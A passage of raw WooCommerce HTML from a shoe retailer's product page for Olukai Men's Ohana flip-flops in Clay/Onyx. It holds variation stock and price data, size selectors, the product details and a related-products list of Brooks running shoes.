ute_pa_shoe-color&quot;:&quot;clay-onyx&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 left in stock. Order now.&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.989999999999995,&quot;display_regular_price&quot;:79.989999999999995,&quot;image&quot;:{&quot;title&quot;:&quot;OLUKAI 10110 MENS OHANA CLAY ONYX RIGHT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;alt&quot;:&quot;MENS OHANA CLAY ONYX RIGHT&quot;,&quot;src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg 500w, https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-350x350.jpg 350w, https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-200x200.jpg 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:378626,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;883956430592&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:379612,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;11-men&quot;,&quot;attribute_pa_width&quot;:&quot;medium&quot;,&quot;attribute_pa_shoe-color&quot;:&quot;clay-onyx&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 left in stock. Order now.&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.989999999999995,&quot;display_regular_price&quot;:79.989999999999995,&quot;image&quot;:{&quot;title&quot;:&quot;OLUKAI 10110 MENS OHANA CLAY ONYX RIGHT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;alt&quot;:&quot;MENS OHANA CLAY ONYX RIGHT&quot;,&quot;src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg 500w, https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-350x350.jpg 350w, https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-200x200.jpg 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:378626,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;883956430608&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:379613,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;13-men&quot;,&quot;attribute_pa_width&quot;:&quot;medium&quot;,&quot;attribute_pa_shoe-color&quot;:&quot;clay-onyx&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;3 left in stock. Order now.&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.989999999999995,&quot;display_regular_price&quot;:79.989999999999995,&quot;image&quot;:{&quot;title&quot;:&quot;OLUKAI 10110 MENS OHANA CLAY ONYX RIGHT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;alt&quot;:&quot;MENS OHANA CLAY ONYX RIGHT&quot;,&quot;src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg 500w, https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-350x350.jpg 350w, https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-200x200.jpg 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:378626,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;883956430622&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:379615,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;14-men&quot;,&quot;attribute_pa_width&quot;:&quot;medium&quot;,&quot;attribute_pa_shoe-color&quot;:&quot;clay-onyx&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;3 left in stock. Order now.&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.989999999999995,&quot;display_regular_price&quot;:79.989999999999995,&quot;image&quot;:{&quot;title&quot;:&quot;OLUKAI 10110 MENS OHANA CLAY ONYX RIGHT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;alt&quot;:&quot;MENS OHANA CLAY ONYX RIGHT&quot;,&quot;src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg 500w, https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-350x350.jpg 350w, https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-200x200.jpg 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:378626,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;883956430639&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:379616,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Brand Size</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Select</option><option value="7-men" >7 (Men)</option><option value="8-men" >8 (Men)</option><option value="9-men" >9 (Men)</option><option value="10-men" >10 (Men)</option><option value="11-men" >11 (Men)</option><option value="12-men" >12 (Men)</option><option value="13-men" >13 (Men)</option><option value="14-men" >14 (Men)</option><option value="15-men" >15 (Men)</option><option value="16-men" >16 (Men)</option><option value="17-men" >17 (Men)</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_width">Width</label></th>
						<td class="value">
							<select id="pa_width" class="" name="attribute_pa_width" data-attribute_name="attribute_pa_width" data-show_option_none="yes"><option value="">Select</option><option value="medium"  selected='selected'>Medium</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_shoe-color">Color</label></th>
						<td class="value">
							<select id="pa_shoe-color" class="" name="attribute_pa_shoe-color" data-attribute_name="attribute_pa_shoe-color" data-show_option_none="yes"><option value="">Select</option><option value="clay-onyx"  selected='selected'>Clay/Onyx</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972e9a065569">Olukai Men&#039;s Ohana quantity</label>
	<input
		type="number"
				id="quantity_6972e9a065569"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
			<span class="product-qty-arrows">
			<span class="product-qty-increase lnr lnr-chevron-up"></span>
			<span class="product-qty-decrease lnr lnr-chevron-down"></span>
		</span>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="379608" />
	<input type="hidden" name="product_id" value="379608" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
					<span class="sku_wrapper">SKU: <span class="sku">10110-CLOX</span></span>

	
	
		<span class="posted_in">Categories: <a href="https://soundfeet.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://soundfeet.com/product-category/men/flip-flops-sandals/flip-flops/" rel="tag">Flip Flops</a>, <a href="https://soundfeet.com/product-category/men/flip-flops-sandals/" rel="tag">Flip Flops &amp; Sandals</a>, <a href="https://soundfeet.com/product-category/men/" rel="tag">Men</a>, <a href="https://soundfeet.com/product-category/brands/olukai/" rel="tag">Olukai</a></span>
	
	
		<span class="tagged_as">Tags: <a href="https://soundfeet.com/product-tag/flip-flops/" rel="tag">Flip Flops</a>, <a href="https://soundfeet.com/product-tag/men/" rel="tag">Men</a>, <a href="https://soundfeet.com/product-tag/olukai/" rel="tag">Olukai</a></span>
	
	
</div>
		</div>
	</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><strong>Details</strong>:</p>
<p>• OUTSOLE: Non-marking rubber outsole with a coral reef lug design for added grip.<br />
• FOOTBED: Anatomical compression-molded; EVA midsole with ICEVA drop-in footbed for personalized fit.<br />
• VEGAN FRIENDLY: Our vegan friendly footwear offers the durability, traction and support you expect from OluKai while using 100% high­-quality synthetic materials, 0% animal products.<br />
• WATER RESISTANT: Lightweight, quick drying, breathable and durable materials built for in and around water.<br />
• SYNTHETIC: Water-resistant man-made material designed to look or function like leather.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand Size</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://soundfeet.com/size/7-men/" rel="tag">7 (Men)</a>, <a href="https://soundfeet.com/size/8-men/" rel="tag">8 (Men)</a>, <a href="https://soundfeet.com/size/9-men/" rel="tag">9 (Men)</a>, <a href="https://soundfeet.com/size/10-men/" rel="tag">10 (Men)</a>, <a href="https://soundfeet.com/size/11-men/" rel="tag">11 (Men)</a>, <a href="https://soundfeet.com/size/12-men/" rel="tag">12 (Men)</a>, <a href="https://soundfeet.com/size/13-men/" rel="tag">13 (Men)</a>, <a href="https://soundfeet.com/size/14-men/" rel="tag">14 (Men)</a>, <a href="https://soundfeet.com/size/15-men/" rel="tag">15 (Men)</a>, <a href="https://soundfeet.com/size/16-men/" rel="tag">16 (Men)</a>, <a href="https://soundfeet.com/size/17-men/" rel="tag">17 (Men)</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_width">
			<th class="woocommerce-product-attributes-item__label" scope="row">Width</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://soundfeet.com/width/medium/" rel="tag">Medium</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shoe-color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://soundfeet.com/shoe-color/clay-onyx/" rel="tag">Clay/Onyx</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-442088 status-publish first instock product_cat-brands product_cat-brooks product_cat-men product_cat-athletic product_cat-cross-training product_cat-running product_cat-trail product_cat-walking product_cat-casual product_cat-sneakers product_tag-athletic product_tag-athletics product_tag-brooks product_tag-casual product_tag-men product_tag-mens product_tag-running product_tag-sporttrail product_tag-walking product_tag-work product_tag-workout product_tag-zip has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/brooks-mens-ghost-trail-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="2048" height="2048" src="https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475080__l.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brooks Men&#039;s Ghost Trail" decoding="async" loading="lazy" srcset="https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475080__l.webp 2048w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475080__l-350x350.webp 350w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475080__l-700x700.webp 700w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475080__l-200x200.webp 200w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475080__l-1920x1920.webp 1920w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /><div class="woo-entry-new-badge"><img src="https://soundfeet.com/wp-content/themes/proteo-child/images/new-badge.jpg"></div></div><h2 class="woocommerce-loop-product__title">Brooks Men&#8217;s Ghost Trail</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/brooks-mens-ghost-trail-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_442088" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="442088" data-product_sku="110475-080 EBONY/BLACK/COVE" aria-label="Select options for &ldquo;Brooks Men&#039;s Ghost Trail&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_442088" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-442046 status-publish instock product_cat-brands product_cat-brooks product_cat-men product_cat-athletic product_cat-cross-training product_cat-running product_cat-trail product_cat-walking product_cat-casual product_cat-sneakers product_cat-wide-widths product_cat-wide product_tag-athletic product_tag-athletics product_tag-brooks product_tag-casual product_tag-men product_tag-mens product_tag-running product_tag-sporttrail product_tag-walking product_tag-work product_tag-workout product_tag-zip has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/brooks-mens-ghost-trail/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="2048" height="2048" src="https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475004__l.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brooks Men&#039;s Ghost Trail" decoding="async" loading="lazy" srcset="https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475004__l.webp 2048w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475004__l-350x350.webp 350w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475004__l-700x700.webp 700w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475004__l-200x200.webp 200w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475004__l-1920x1920.webp 1920w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /><div class="woo-entry-new-badge"><img src="https://soundfeet.com/wp-content/themes/proteo-child/images/new-badge.jpg"></div></div><h2 class="woocommerce-loop-product__title">Brooks Men&#8217;s Ghost Trail</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/brooks-mens-ghost-trail/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_442046" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="442046" data-product_sku="110475-004 GRAY/GRAY/BLACKEND PEARL" aria-label="Select options for &ldquo;Brooks Men&#039;s Ghost Trail&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_442046" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-442681 status-publish instock product_cat-brands product_cat-brooks product_cat-women product_cat-running-athletic-women product_cat-walking-athletic-women product_cat-casual-women product_cat-sneakers-casual-women product_cat-wide-widths-women product_cat-wide-wide-widths-women product_tag-athletic product_tag-athletics product_tag-brooks product_tag-running product_tag-sneaker product_tag-sneakers product_tag-walking product_tag-women product_tag-women-sneaker product_tag-womens product_tag-work product_tag-workout product_tag-zip has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/brooks-womens-ghost-17-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="2048" height="2048" src="https://soundfeet.com/wp-content/uploads/2026/01/brooks__120431105__l.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brooks Women&#039;s Ghost 17" decoding="async" loading="lazy" srcset="https://soundfeet.com/wp-content/uploads/2026/01/brooks__120431105__l.webp 2048w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120431105__l-350x350.webp 350w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120431105__l-700x700.webp 700w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120431105__l-200x200.webp 200w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120431105__l-1920x1920.webp 1920w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /><div class="woo-entry-new-badge"><img src="https://soundfeet.com/wp-content/themes/proteo-child/images/new-badge.jpg"></div></div><h2 class="woocommerce-loop-product__title">Brooks Women&#8217;s Ghost 17</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>145.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.95</bdi></span><span class="screen-reader-text">Price range: &#36;145.95 through &#36;149.95</span></span>
</a><a href="https://soundfeet.com/product/brooks-womens-ghost-17-6/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_442681" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="442681" data-product_sku="120431-105 WHITE/BLACK/ROSE GOLD" aria-label="Select options for &ldquo;Brooks Women&#039;s Ghost 17&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_442681" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-441880 status-publish last instock product_cat-brands product_cat-brooks product_cat-women product_cat-athletic-women product_cat-running-athletic-women product_cat-walking-athletic-women product_cat-casual-women product_cat-sneakers-casual-women product_cat-wide-widths-women product_cat-wide-wide-widths-women product_cat-extra-wide-wide-widths-women product_tag-athletic product_tag-athletics product_tag-brooks product_tag-casual product_tag-men product_tag-mens product_tag-running product_tag-sneaker product_tag-sneakers product_tag-walking product_tag-women product_tag-womens product_tag-work product_tag-workout product_tag-zip has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/brooks-womens-ghost-max-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="2048" height="2048" src="https://soundfeet.com/wp-content/uploads/2026/01/brooks__120420190__l.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brooks Women&#039;s Ghost Max 2" decoding="async" loading="lazy" srcset="https://soundfeet.com/wp-content/uploads/2026/01/brooks__120420190__l.webp 2048w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120420190__l-350x350.webp 350w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120420190__l-700x700.webp 700w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120420190__l-200x200.webp 200w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__120420190__l-1920x1920.webp 1920w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /><div class="woo-entry-new-badge"><img src="https://soundfeet.com/wp-content/themes/proteo-child/images/new-badge.jpg"></div></div><h2 class="woocommerce-loop-product__title">Brooks Women&#8217;s Ghost Max 2</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/brooks-womens-ghost-max-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_441880" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="441880" data-product_sku="120420-190 COCONUT MILK/GRAY/ZEPHYR" aria-label="Select options for &ldquo;Brooks Women&#039;s Ghost Max 2&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_441880" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
		</ul>

	</section>
	</div>

<div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-334628 status-publish first instock product_cat-brands product_cat-casual-women product_cat-casual product_cat-clog product_cat-clog-casual-women product_cat-crocs product_cat-flip-flops-and-sandals-women product_cat-flip-flops-sandals product_cat-men product_cat-slide-flip-flops-sandals product_cat-slide-sandals product_cat-slip-ons-casual-women product_cat-slip-ons product_cat-women product_tag-7200 product_tag-casual product_tag-clog product_tag-clogs product_tag-men product_tag-mens product_tag-unisex product_tag-women product_tag-womens has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
